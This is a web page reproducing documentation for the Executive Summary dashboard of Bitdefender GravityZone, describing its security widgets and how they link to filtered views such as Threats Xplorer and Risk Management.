endpoints.</p></li><li class="listitem"><p><span class="bold bold"><strong>Company risk score</strong></span></p><p>This widget provides information about the level of risk your organization is exposed to by misconfigured system settings, known vulnerabilities of currently installed applications, and potential risks caused by user activity and behavior.</p></li><li class="listitem"><p><span class="bold bold"><strong>Policy rule-based detections</strong></span></p><p>This section details the number of detections and their types based on rules customized in the policy by the administrator.</p><p>The detection types include:</p><div class="itemizedlist"><ul class="itemizedlist"><li class="listitem"><p><span class="bold bold"><strong>Blocked devices</strong></span> the number of detections based on <span class="bold bold"><strong>Device Control</strong></span> rules.</p></li><li class="listitem"><p><span class="bold bold"><strong>Blocked connections</strong></span> the number of detections based on <span class="bold bold"><strong>Firewall</strong></span> rules.</p></li><li class="listitem"><p><span class="bold bold"><strong>Blocked application</strong></span>s the number of detections based on <span class="bold bold"><strong>Application Blacklisting</strong></span> rules.</p></li><li class="listitem"><p><span class="bold bold"><strong>Blocked websites</strong></span> the number of detections based on <span class="bold bold"><strong>Web Access Control</strong></span> rules.</p></li></ul></div></li><li class="listitem"><p><span class="bold bold"><strong>Blocked websites</strong></span></p><p>This widget presents the number of detections organized by threat types and identified on your endpoints by <span class="bold bold"><strong>Network Protection</strong></span>.</p></li><li class="listitem"><p><span class="bold bold"><strong>Blocked network attack techniques</strong></span></p><p>This section provides information about the blocked attack techniques discovered in your network.</p></li></ul></div><h5 id="UUID-30b4858c-77bc-1513-3717-a375c30ff0ea_bridgehead-idm4622950018216032449245346038" class="bridgehead">Exploring multidimensional data<i class="fa fa-link"></i></h5><p><span class="bold bold"><strong>Executive Summary</strong></span> provides you with the possibility to explore data, by browsing from a statistical level to a more granular and detailed view. The drill-down capability helps you navigate instantly from widgets to specific sections of the <span class="phrase">Control Center</span>.</p><p>To navigate from each widget:</p><div class="orderedlist"><ol class="orderedlist" type="1"><li class="listitem"><p>Click the <span class="bold bold"><strong>Monitoring</strong></span> page and select <span class="bold bold"><strong>Executive Summary</strong></span>.</p></li><li class="listitem"><p>Find the widget of interest.</p></li><li class="listitem"><p>Click the widget’s title or content, depending on your selection. For example, if you want to view only the threats discovered on workstations, directly click <span class="bold bold"><strong>On workstations</strong></span> instead of the widget’s title.</p><p>After your selection, you are automatically redirected to the corresponding area of the <span class="phrase">Control Center</span>. Each section displays complex information in a customized way so that you can identify and analyze with ease the aspects you are interested in</p></li></ol></div><p>To navigate to the <span class="bold bold"><strong>Threats Xplorer</strong></span> section, where you can view in detail the detected threats in your network, use the following widgets:</p><div class="itemizedlist"><ul class="itemizedlist"><li class="listitem"><p><span class="bold bold"><strong>Blocked threats</strong></span></p></li><li class="listitem"><p><span class="bold bold"><strong>Top 5 types of blocked threats</strong></span></p></li><li class="listitem"><p><span class="bold bold"><strong>Threats breakdown by endpoint type</strong></span></p></li><li class="listitem"><p><span class="bold bold"><strong>Remediation actions</strong></span></p></li><li class="listitem"><p><span class="bold bold"><strong>Policy rule-based detections</strong></span></p></li><li class="listitem"><p><span class="bold bold"><strong>Blocked websites</strong></span></p></li><li class="listitem"><p><span class="bold bold"><strong>Blocked network attack techniques</strong></span></p></li></ul></div><p>To navigate to the <span class="bold bold"><strong>Network</strong></span> area where you can view the endpoints list, the corresponding operating systems, and versions, the types of endpoints, and others, use the following widgets:</p><div class="itemizedlist"><ul class="itemizedlist"><li class="listitem"><p><span class="bold bold"><strong>Managed endpoints</strong></span></p></li><li class="listitem"><p><span class="bold bold"><strong>Active endpoints</strong></span></p></li><li class="listitem"><p><span class="bold bold"><strong>Inventory</strong></span></p></li></ul></div><p>The <span class="bold bold"><strong>Company risk score</strong></span> widget redirects you to the <span class="bold bold"><strong>Risk Management</strong></span> section where you can find information about the level of risk your organization is exposed to by misconfigured system settings, known vulnerabilities of currently installed applications, and potential risks caused by user behavior.</p><p>The <span class="bold bold"><strong>Incidents status</strong></span> widget redirects you to the <span class="bold bold"><strong>Incidents</strong></span> section, which provides details about all the security events detected by the <span class="bold bold"><strong>Incidents Sensor</strong></span>.</p><p>The <span class="bold bold"><strong>Endpoint modules status</strong></span> widget automatically generates an Endpoint modules status report when accessed. The report provides details about the protection modules coverage for your endpoints.</p><div class="important" dir="ltr"><h3 class="title">Important</h3><p>The sections to which you are redirected are automatically filtered according to your widget selection.</p></div><p>For example, when you click the <span class="bold bold"><strong>Blocked threats</strong></span> widget and you are redirected to the <span class="bold bold"><strong>Threats Xplorer</strong></span> page the following columns will have preselected and active filters:</p><div class="itemizedlist"><ul class="itemizedlist"><li class="listitem"><p><span class="bold bold"><strong>Endpoint type</strong></span></p><p>Active filters: <span class="bold bold"><strong>Workstation</strong></span> and <span class="bold bold"><strong>Server</strong></span></p></li><li class="listitem"><p><span class="bold bold"><strong>Detecting module</strong></span></p><p>Active filters: <span class="bold bold"><strong>Antimalware</strong></span>, <span class="bold bold"><strong>Network Protection</strong></span>, <span class="bold bold"><strong>Storage Protection</strong></span>, <span class="bold bold"><strong>Exchange Protection</strong></span></p></li><li class="listitem"><p><span class="bold bold"><strong>Action taken</strong></span></p><p>Active filters (only remediation actions): <span class="bold bold"><strong>Blocked</strong></span>, <span class="bold bold"><strong>Deleted</strong></span>, <span class="bold bold"><strong>Quarantined</strong></span>, <span class="bold bold"><strong>Disinfected</strong></span>, <span class="bold bold"><strong>Malicious process killed</strong></span>, <span class="bold bold"><strong>Replaced attachment</strong></span>, <span class="bold bold"><strong>Rejected/deleted email</strong></span>, <span class="bold bold"><strong>Deleted attachment</strong></span>, <span class="bold bold"><strong>Rejected email attachment</strong></span></p></li><li class="listitem"><p><span class="bold bold"><strong>Detecting technology</strong></span></p><p>Active filters: multiple <span class="phrase">GravityZone</span> technologies corresponding to the selected modules</p></li><li class="listitem"><p>The reporting interval and the company are automatically correlated with your selection from the <span class="bold bold"><strong>Executive Summary</strong></span> section.</p></li></ul></div><div><iframe data-lazyloaded="1" src="about:blank" id="videoCont" style="border: none; visibility: hidden;" data-litespeed-src="//div.show/videos"></iframe></div></div></div></div></div></div></section><section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-4d9c1db elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="62221" data-id="4d9c1db" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}"><div class="elementor-container elementor-column-gap-default"><div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-72c5e0d" data-eae-slider="68005" data-id="72c5e0d" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-cce233e elementor-widget elementor-widget-html" data-id="cce233e" data-element_type="widget" data-widget_type="html.default"><div class="elementor-widget-container"> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <ins class="adsbygoogle"
style="display:block; text-align:center;"
data-ad-layout="in-article"
data-ad-format="fluid"
data-ad-client="ca-pub-3190770127484992"
data-ad-slot="5907005989"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script> </div></div><section class="has_eae_slider elementor-section elementor-inner-section elementor-element elementor-element-a91d582 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="40109" data-id="a91d582" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}"><div class="elementor-container elementor-column-gap-default"><div class="has_eae_slider elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-71e2f02" data-eae-slider="80470" data-id="71e2f02" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-d08afe1 elementor-widget elementor-widget-html" data-id="d08afe1" data-element_type="widget" data-widget_type="html.default"><div class="elementor-widget-container"> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> 
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-3190770127484992"
data-ad-slot="4440035165"
data-ad-format="auto"
data-full-width-responsive="true"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script> </div></div></div></div><div class="has_eae_slider elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-a7667c0" data-eae-slider="88412" data-id="a7667c0" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-58025e5 elementor-widget elementor-widget-html" data-id="58025e5" data-element_type="widget" data-widget_type="html.default"><div class="elementor-widget-container"> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> 
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-3190770127484992"
data-ad-slot="4440035165"
data-ad-format="auto"
data-full-width-responsive="true"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script> </div></div></div></div><div class="has_eae_slider elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-88a5aee" data-eae-slider="4921" data-id="88a5aee" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-2b8709f elementor-widget elementor-widget-html" data-id="2b8709f" data-element_type="widget" data-widget_type="html.default"><div class="elementor-widget-container"> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> 
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-3190770127484992"
data-ad-slot="4440035165"
data-ad-format="auto"
data-full-width-responsive="true"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script> </div></div></div></div><div class="has_eae_slider elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-21a9150" data-eae-slider="86972" data-id="21a9150" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-723772f elementor-widget elementor-widget-html" data-id="723772f" data-element_type="widget" data-widget_type="html.default"><div class="elementor-widget-container"> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> 
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-3190770127484992"
data-ad-slot="4440035165"
data-ad-format="auto"
data-full-width-responsive="true"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script> </div></div></div></div><div class="has_eae_slider elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-f387e14" data-eae-slider="51941" data-id="f387e14" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-93937e2 elementor-widget elementor-widget-html" data-id="93937e2" data-element_type="widget" data-widget_type="html.default"><div class="elementor-widget-container"> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> 
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-3190770127484992"
data-ad-slot="4440035165"
data-ad-format="auto"
data-full-width-responsive="true"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script> </div></div></div></div></div></section><div class="elementor-element elementor-element-74e5902 elementor-widget elementor-widget-html" data-id="74e5902" data-element_type="widget" data-widget_type="html.default"><div class="elementor-widget-container"> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> 
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-3190770127484992"
data-ad-slot="2009312948"
data-ad-format="auto"
data-full-width-responsive="true"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script> </div></div></div></div></div></section><section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-b1d52a8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="16733" data-id="b1d52a8" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}"><div class="elementor-container elementor-column-gap-default"><div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-de39441" data-eae-slider="67539" data-id="de39441" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-bce1f3a elementor-widget elementor-widget-html" data-id="bce1f3a" data-element_type="widget" data-widget_type="html.default"><div class="elementor-widget-container"> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <ins class="adsbygoogle"
style="display:block; text-align:center;"
data-ad-layout="in-article"
data-ad-format="fluid"
data-ad-client="ca-pub-3190770127484992"
data-ad-slot="5907005989"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script> </div></div><section class="has_eae_slider elementor-section elementor-inner-section elementor-element elementor-element-b1d069a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="85684" data-id="b1d069a" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}"><div class="elementor-container elementor-column-gap-default"><div class="has_eae_slider elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-8dc7790" data-eae-slider="78055" data-id="8dc7790" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-7e2ac88 elementor-widget elementor-widget-html" data-id="7e2ac88" data-element_type="widget" data-widget_type="html.default"><div class="elementor-widget-container"> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> 
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-3190770127484992"
data-ad-slot="4440035165"
data-ad-format="auto"
data-full-width-responsive="true"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script> </div></div></div></div><div class="has_eae_slider elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-0dd869f" data-eae-slider="73752" data-id="0dd869f" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-258292a elementor-widget elementor-widget-html" data-id="258292a" data-element_type="widget" data-widget_type="html.default"><div class="elementor-widget-container"> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> 
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-3190770127484992"
data-ad-slot="4440035165"
data-ad-format="auto"
data-full-width-responsive="true"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script> </div></div></div></div><div class="has_eae_slider elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-f47f4bb" data-eae-slider="78587" data-id="f47f4bb" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-1d4d439 elementor-widget elementor-widget-html" data-id="1d4d439" data-element_type="widget" data-widget_type="html.default"><div class="elementor-widget-container"> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> 
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-3190770127484992"
data-ad-slot="4440035165"
data-ad-format="auto"
data-full-width-responsive="true"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script> </div></div></div></div><div class="has_eae_slider elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-269ead9" data-eae-slider="7219" data-id="269ead9" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-6adf7ca elementor-widget elementor-widget-html" data-id="6adf7ca" data-element_type="widget" data-widget_type="html.default"><div class="elementor-widget-container"> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> 
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-3190770127484992"
data-ad-slot="4440035165"
data-ad-format="auto"
data-full-width-responsive="true"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script> </div></div></div></div><div class="has_eae_slider elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-d64a873" data-eae-slider="12178" data-id="d64a873" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-a934f02 elementor-widget elementor-widget-html" data-id="a934f02" data-element_type="widget" data-widget_type="html.default"><div class="elementor-widget-container"> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> 
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-3190770127484992"
data-ad-slot="4440035165"
data-ad-format="auto"
data-full-width-responsive="true"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script> </div></div></div></div></div></section><div class="elementor-element elementor-element-87f911f elementor-widget elementor-widget-html" data-id="87f911f" data-element_type="widget" data-widget_type="html.default"><div class="elementor-widget-container"> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> 
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-3190770127484992"
data-ad-slot="2009312948"
data-ad-format="auto"
data-full-width-responsive="true"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script> </div></div></div></div></div></section><section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-5f765a6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="68324" data-id="5f765a6" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}"><div class="elementor-container elementor-column-gap-default"><div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8f065fc" data-eae-slider="83141" data-id="8f065fc" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-9d62b5c elementor-widget elementor-widget-wp-widget-advanced_sidebar_menu" data-id="9d62b5c" data-element_type="widget" data-widget_type="wp-widget-advanced_sidebar_menu.default"><div class="elementor-widget-container"><h5>Page Menu</h5><ul class="parent-sidebar-menu" data-level="0"><li class="page_item page-item-1185 current_page_ancestor current_page_parent menu-item has_children current-menu-parent current-menu-ancestor"><a href="https://useoffice365.xyz/bitdefender-gravityzone/">Bitdefender &#8211; GravityZone</a><ul class="child-sidebar-menu" data-level="1"><li class="page_item page-item-1347 menu-item"><a href="https://useoffice365.xyz/bitdefender-gravityzone/threats-xplorer%ef%bf%bc/">Threats Xplorer￼</a></li><li class="page_item page-item-1348 menu-item"><a href="https://useoffice365.xyz/bitdefender-gravityzone/deleting-endpoints%ef%bf%bc/">Deleting endpoints￼</a></li><li class="page_item page-item-1349 menu-item"><a href="https://useoffice365.xyz/bitdefender-gravityzone/using-recovery-manager-for-encrypted-volumes%ef%bf%bc/">Using Recovery Manager for encrypted volumes￼</a></li><li class="page_item page-item-1350 menu-item"><a href="https://useoffice365.xyz/bitdefender-gravityzone/assigning-policies%ef%bf%bc/">Assigning policies￼</a></li><li class="page_item page-item-1351 menu-item"><a href="https://useoffice365.xyz/bitdefender-gravityzone/creating-quick-reports%ef%bf%bc/">Creating quick reports￼</a></li><li class="page_item page-item-1352 menu-item"><a href="https://useoffice365.xyz/bitdefender-gravityzone/running-tasks%ef%bf%bc/">Running tasks￼</a></li><li class="page_item page-item-1353 menu-item"><a href="https://useoffice365.xyz/bitdefender-gravityzone/viewing-and-managing-tasks%ef%bf%bc/">Viewing and managing tasks￼</a></li><li class="page_item page-item-1354 menu-item"><a href="https://useoffice365.xyz/bitdefender-gravityzone/sorting-filtering-and-searching-for-endpoints%ef%bf%bc/">Sorting, filtering and searching for endpoints￼</a></li><li class="page_item page-item-1355 menu-item"><a href="https://useoffice365.xyz/bitdefender-gravityzone/organizing-endpoints-into-groups%ef%bf%bc/">Organizing endpoints into Groups￼</a></li><li class="page_item page-item-1356 menu-item"><a href="https://useoffice365.xyz/bitdefender-gravityzone/viewing-endpoint-details%ef%bf%bc/">Viewing endpoint details￼</a></li><li class="page_item page-item-1357 menu-item"><a href="https://useoffice365.xyz/bitdefender-gravityzone/checking-the-endpoints-status%ef%bf%bc/">Checking the endpoints status￼</a></li><li class="page_item page-item-1358 menu-item"><a href="https://useoffice365.xyz/bitdefender-gravityzone/network-inventory%ef%bf%bc/">Network inventory￼</a></li><li class="page_item page-item-1359 menu-item"><a href="https://useoffice365.xyz/bitdefender-gravityzone/endpoint-types%ef%bf%bc/">Endpoint types￼</a></li><li class="page_item page-item-1360 menu-item"><a href="https://useoffice365.xyz/bitdefender-gravityzone/add-mailbox/">Add Mailbox</a></li><li class="page_item page-item-1361 menu-item"><a href="https://useoffice365.xyz/bitdefender-gravityzone/configure-email/">Configure Email</a></li><li class="page_item page-item-1362 menu-item"><a href="https://useoffice365.xyz/bitdefender-gravityzone/whitelist-email/">Whitelist Email</a></li><li class="page_item page-item-1363 menu-item"><a href="https://useoffice365.xyz/bitdefender-gravityzone/install-security-agents-use-cases%ef%bf%bc/">Install security agents &#8211; use cases￼</a></li><li class="page_item page-item-1364 menu-item"><a href="https://useoffice365.xyz/bitdefender-gravityzone/bitdefender-endpoint-security-tools-for-linux-quick-start-guide%ef%bf%bc/">Bitdefender Endpoint Security Tools for Linux quick start guide￼</a></li><li class="page_item page-item-1365 menu-item"><a href="https://useoffice365.xyz/bitdefender-gravityzone/ad-connect%ef%bf%bc/">AD Connect￼</a></li><li class="page_item page-item-1366 menu-item"><a href="https://useoffice365.xyz/bitdefender-gravityzone/install-security-server-manually%ef%bf%bc/">Install Security Server manually￼</a></li><li class="page_item page-item-1367 menu-item"><a href="https://useoffice365.xyz/bitdefender-gravityzone/install-security-agents-standard-procedure%ef%bf%bc/">Install security agents &#8211; standard procedure￼</a></li><li class="page_item page-item-1368 menu-item"><a href="https://useoffice365.xyz/bitdefender-gravityzone/install-security-server-through-control-center%ef%bf%bc/">Install Security Server through Control Center￼</a></li><li class="page_item page-item-3684 menu-item"><a href="https://useoffice365.xyz/bitdefender-gravityzone/allow-file-download-blocked-by-bitdefender/">Allow file download blocked by Bitdefender</a></li><li class="page_item page-item-1453 menu-item"><a href="https://useoffice365.xyz/bitdefender-gravityzone/email-security-licensing-provisioning%ef%bf%bc/">Email Security Licensing &#038; Provisioning￼</a></li><li class="page_item page-item-1454 menu-item"><a href="https://useoffice365.xyz/bitdefender-gravityzone/check-my-monthly-subscription-for-bitdefender-security-for-aws%ef%bf%bc/">Check my monthly subscription for Bitdefender Security for AWS￼</a></li><li class="page_item page-item-1455 menu-item"><a href="https://useoffice365.xyz/bitdefender-gravityzone/viewing-notifications%ef%bf%bc/">Viewing notifications￼</a></li><li class="page_item page-item-1456 menu-item"><a href="https://useoffice365.xyz/bitdefender-gravityzone/notification-types%ef%bf%bc/">Notification types￼</a></li><li class="page_item page-item-1457 menu-item"><a href="https://useoffice365.xyz/bitdefender-gravityzone/notifications%ef%bf%bc/">Notifications￼</a></li><li class="page_item page-item-1458 menu-item"><a href="https://useoffice365.xyz/bitdefender-gravityzone/printing-reports%ef%bf%bc/">Printing reports￼</a></li><li class="page_item page-item-1459 menu-item"><a href="https://useoffice365.xyz/bitdefender-gravityzone/emailing-reports%ef%bf%bc/">Emailing reports￼</a></li><li class="page_item page-item-1460 menu-item"><a href="https://useoffice365.xyz/bitdefender-gravityzone/saving-reports%ef%bf%bc/">Saving reports￼</a></li><li class="page_item page-item-1461 menu-item"><a href="https://useoffice365.xyz/bitdefender-gravityzone/taking-report-based-actions%ef%bf%bc/">Taking report-based actions￼</a></li><li class="page_item page-item-1462 menu-item"><a href="https://useoffice365.xyz/bitdefender-gravityzone/configuring-notification-settings%ef%bf%bc/">Configuring notification settings￼</a></li><li class="page_item page-item-1463 menu-item"><a href="https://useoffice365.xyz/bitdefender-gravityzone/deleting-notifications%ef%bf%bc/">Deleting notifications￼</a></li><li class="page_item page-item-1464 menu-item"><a href="https://useoffice365.xyz/bitdefender-gravityzone/create-reports%ef%bf%bc/">Create reports￼</a></li><li class="page_item page-item-1465 menu-item"><a href="https://useoffice365.xyz/bitdefender-gravityzone/report-types%ef%bf%bc/">Report types￼</a></li><li class="page_item page-item-1466 menu-item"><a href="https://useoffice365.xyz/bitdefender-gravityzone/reports%ef%bf%bc/">Reports￼</a></li><li class="page_item page-item-1467 current_page_item menu-item current-menu-item"><a href="https://useoffice365.xyz/bitdefender-gravityzone/executive-summary%ef%bf%bc/" aria-current="page">Executive Summary￼</a></li><li class="page_item page-item-1468 menu-item"><a href="https://useoffice365.xyz/bitdefender-gravityzone/announcements/">Announcements</a></li><li class="page_item page-item-1469 menu-item"><a href="https://useoffice365.xyz/bitdefender-gravityzone/viewing-and-managing-scheduled-reports%ef%bf%bc/">Viewing and managing scheduled reports￼</a></li><li class="page_item page-item-1470 menu-item"><a href="https://useoffice365.xyz/bitdefender-gravityzone/best-practices%ef%bf%bc-2/">Best practices￼</a></li><li class="page_item page-item-1471 menu-item"><a href="https://useoffice365.xyz/bitdefender-gravityzone/operation%ef%bf%bc-2/">Operation￼</a></li><li class="page_item page-item-1472 menu-item"><a href="https://useoffice365.xyz/bitdefender-gravityzone/operation%ef%bf%bc/">Operation￼</a></li><li class="page_item page-item-1473 menu-item"><a href="https://useoffice365.xyz/bitdefender-gravityzone/configuration/">Configuration</a></li><li class="page_item page-item-1474 menu-item"><a href="https://useoffice365.xyz/bitdefender-gravityzone/reconfigure-client%ef%bf%bc/">Reconfigure client￼</a></li><li class="page_item page-item-1475 menu-item"><a href="https://useoffice365.xyz/bitdefender-gravityzone/repair-client%ef%bf%bc/">Repair client￼</a></li><li class="page_item page-item-1476 menu-item"><a href="https://useoffice365.xyz/bitdefender-gravityzone/restart-machine%ef%bf%bc/">Restart machine￼</a></li><li class="page_item page-item-1221 menu-item"><a href="https://useoffice365.xyz/bitdefender-gravityzone/features-distribution%ef%bf%bc/">Features distribution￼</a></li><li class="page_item page-item-1477 menu-item"><a href="https://useoffice365.xyz/bitdefender-gravityzone/network-discovery%ef%bf%bc/">Network discovery￼</a></li><li class="page_item page-item-1222 menu-item"><a href="https://useoffice365.xyz/bitdefender-gravityzone/container-protection/">Container Protection</a></li><li class="page_item page-item-1478 menu-item"><a href="https://useoffice365.xyz/bitdefender-gravityzone/update-client%ef%bf%bc/">Update client￼</a></li><li class="page_item page-item-1223 menu-item"><a href="https://useoffice365.xyz/bitdefender-gravityzone/security-for-storage/">Security for Storage</a></li><li class="page_item page-item-1479 menu-item"><a href="https://useoffice365.xyz/bitdefender-gravityzone/uninstall-client%ef%bf%bc/">Uninstall client￼</a></li><li class="page_item page-item-1224 menu-item"><a href="https://useoffice365.xyz/bitdefender-gravityzone/extended-detection-and-response-xdr/">eXtended Detection and Response (XDR)</a></li><li class="page_item page-item-1480 menu-item"><a href="https://useoffice365.xyz/bitdefender-gravityzone/install/">Install</a></li><li class="page_item page-item-1225 menu-item"><a href="https://useoffice365.xyz/bitdefender-gravityzone/endpoint-risk-analytics-era/">Endpoint Risk Analytics (ERA)</a></li><li class="page_item page-item-1481 menu-item"><a href="https://useoffice365.xyz/bitdefender-gravityzone/patch-tasks%ef%bf%bc-2/">Patch tasks￼</a></li><li class="page_item page-item-1226 menu-item"><a href="https://useoffice365.xyz/bitdefender-gravityzone/sandbox-analyzer/">Sandbox Analyzer</a></li><li class="page_item page-item-1482 menu-item"><a href="https://useoffice365.xyz/bitdefender-gravityzone/exchange-scan%ef%bf%bc/">Exchange scan￼</a></li><li class="page_item page-item-1227 menu-item"><a href="https://useoffice365.xyz/bitdefender-gravityzone/security-for-exchange/">Security for Exchange</a></li><li class="page_item page-item-1483 menu-item"><a href="https://useoffice365.xyz/bitdefender-gravityzone/deleting-policies%ef%bf%bc/">Deleting policies￼</a></li><li class="page_item page-item-1228 menu-item"><a href="https://useoffice365.xyz/bitdefender-gravityzone/full-disk-encryption/">Full Disk Encryption</a></li><li class="page_item page-item-1484 menu-item"><a href="https://useoffice365.xyz/bitdefender-gravityzone/scan/">Scan</a></li><li class="page_item page-item-1229 menu-item"><a href="https://useoffice365.xyz/bitdefender-gravityzone/email-security/">Email Security</a></li><li class="page_item page-item-1485 menu-item"><a href="https://useoffice365.xyz/bitdefender-gravityzone/scan-for-ioc%ef%bf%bc/">Scan for IOC￼</a></li><li class="page_item page-item-1486 menu-item"><a href="https://useoffice365.xyz/bitdefender-gravityzone/risk-scan%ef%bf%bc/">Risk scan￼</a></li><li class="page_item page-item-1231 menu-item"><a href="https://useoffice365.xyz/bitdefender-gravityzone/device-control/">Device Control</a></li><li class="page_item page-item-1487 menu-item"><a href="https://useoffice365.xyz/bitdefender-gravityzone/computer-policies%ef%bf%bc/">Computer policies￼</a></li><li class="page_item page-item-1232 menu-item"><a href="https://useoffice365.xyz/bitdefender-gravityzone/patch-management/">Patch Management</a></li><li class="page_item page-item-1488 menu-item"><a href="https://useoffice365.xyz/bitdefender-gravityzone/renaming-policies%ef%bf%bc/">Renaming policies￼</a></li><li class="page_item page-item-1233 menu-item"><a href="https://useoffice365.xyz/bitdefender-gravityzone/network-attack-defense/">Network Attack Defense</a></li><li class="page_item page-item-1489 menu-item"><a href="https://useoffice365.xyz/bitdefender-gravityzone/changing-policy-settings%ef%bf%bc/">Changing policy settings￼</a></li><li class="page_item page-item-1234 menu-item"><a href="https://useoffice365.xyz/bitdefender-gravityzone/content-control%ef%bf%bc/">Content Control￼</a></li><li class="page_item page-item-1490 menu-item"><a href="https://useoffice365.xyz/bitdefender-gravityzone/configuring-profiles%ef%bf%bc/">Configuring profiles￼</a></li><li class="page_item page-item-1235 menu-item"><a href="https://useoffice365.xyz/bitdefender-gravityzone/firewall/">Firewall</a></li><li class="page_item page-item-1491 menu-item"><a href="https://useoffice365.xyz/bitdefender-gravityzone/assigning-policies%ef%bf%bc-2/">Assigning policies￼</a></li><li class="page_item page-item-1236 menu-item"><a href="https://useoffice365.xyz/bitdefender-gravityzone/advanced-anti-exploit%ef%bf%bc/">Advanced Anti-Exploit￼</a></li><li class="page_item page-item-1492 menu-item"><a href="https://useoffice365.xyz/bitdefender-gravityzone/creating-policies%ef%bf%bc/">Creating policies￼</a></li><li class="page_item page-item-1237 